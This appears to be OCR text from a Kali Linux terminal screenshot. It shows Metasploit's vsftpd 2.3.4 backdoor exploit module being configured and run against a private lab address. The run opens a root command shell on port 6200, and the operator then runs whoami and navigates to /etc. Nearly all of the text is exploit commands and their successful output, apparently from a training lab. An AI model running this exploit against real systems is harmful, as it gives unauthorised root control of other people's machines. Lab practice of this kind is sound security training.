 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using
-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST
RHOST =>
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.50.109
RHOST => 192.168.50.109
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.50.109:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.50.109:21 - USER: 331 Please specify the password.
[+] 192.168.50.109:21 - Backdoor service has been spawned, handling...
[+] 192.168.50.109:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.50.100:44477 -> 192.168.50.109:6200) at 2024-02-20 14:18:44 -0500
whoami
root
pwd
/
cd /etc/
pwd
/etc
KALI LI
you become, the more